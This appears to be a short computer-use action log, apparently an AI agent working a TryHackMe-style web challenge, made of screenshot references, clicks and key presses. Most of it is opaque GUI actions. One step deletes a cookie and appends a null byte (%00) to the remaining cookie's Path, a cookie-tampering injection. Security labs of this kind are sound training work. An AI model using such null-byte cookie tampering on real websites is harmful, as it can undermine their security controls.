
right_click(560, 656)
key("Escape")

key("Delete")

Append %00 to the remaining THM cookie's Path and reload the challenge page.
right_click(749, 646)
key("Escape")
double_click(786, 648)

left_click_drag(1816, 518, 1659, 512)

type("%00")
